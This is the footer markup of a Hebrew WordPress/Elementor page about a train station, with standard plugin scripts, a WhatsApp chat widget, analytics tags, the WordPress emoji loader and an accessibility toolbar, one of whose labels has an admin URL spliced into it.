							<i aria-hidden="true" class="fas fa-universal-access"></i>						</span>
										<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4M9HG59"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;פנו ב-Whatsapp&#039; style="display:flex;justify-content:center;align-items:center;flex-direction:row-reverse; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">פנו ב-Whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;972509095009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e4a820a1df"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"972509095009","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://ziput10.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="FixdigitalIntegration-js-extra">
var pageInfoDataFromPhp = {"multisiteCrmId":"0","companyId":"11353","projectID":"0","pageId":"1024","projectTypeID":"0","pageUrl":"http://ziput10.co.il/israel-train/","requestUrlToCrm":"https://api.fixdigital.co.il/add-view-wordpress","integrationsScriptsUrl":"https://api.fixdigital.co.il/google-analytics-wp","currReferer":null,"propertyId":"0","propertyTypeId":"0","system":"0","version":"2.37.0"};
var formPageDataFromPhp = {"pageId":"1024","formPageUrl":"http://ziput10.co.il/israel-train/","getParams":[],"referrer":null,"sendLeadsOnlyFromForms":[]};
var dataForPhoneReplacingScriptFromPhp = {"urlToGetPhone":"https://www.fixdigital.co.il/api/phones/forchannel/","listSelectors":{"labelsAndLinks":[],"onlyLinks":[]},"disableReplacing":""};
//# sourceURL=FixdigitalIntegration-js-extra
</script>
<script src="https://ziput10.co.il/wp-content/plugins/fixdigital-integration/classes/../js/assembled_script.js?ver=2.37.0" id="FixdigitalIntegration-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://ziput10.co.il/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://ziput10.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ziput10.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ziput10.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ziput10.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8fd612dc12"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1024,"title":"%D7%AA%D7%97%D7%A0%D7%AA%20%D7%A8%D7%9B%D7%91%D7%AA%20%E2%80%93%20%D7%96%D7%99%D7%A4%D7%95%D7%AA%2010","excerpt":"","featuredImage":"https:\/\/ziput10.co.il\/wp-content\/uploads\/2021\/01\/ISRAEL-TRAIN-18.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/jet-elements/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ziput10.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ziput10.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ziput10.co.il\/wp-admin\/admin-ajax.php","nonce":"3d350deea0","urls":{"assets":"https:\/\/ziput10.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ziput10.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ziput10.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://ziput10.co.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://ziput10.co.il/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://ziput10.co.il/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.19" id="jet-elements-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ziput10.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ziput10.co.il/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדלhttps://ziput10.co.il/wp-admin/index.php?cherry_x_db_update=1&amp;slug=jet-elements&amp;_nonce=77c0f9bcf2 טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדלhttps://ziput10.co.il/wp-admin/index.php?cherry_x_db_update=1&amp;slug=jet-elements&amp;_nonce=77c0f9bcf2 טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

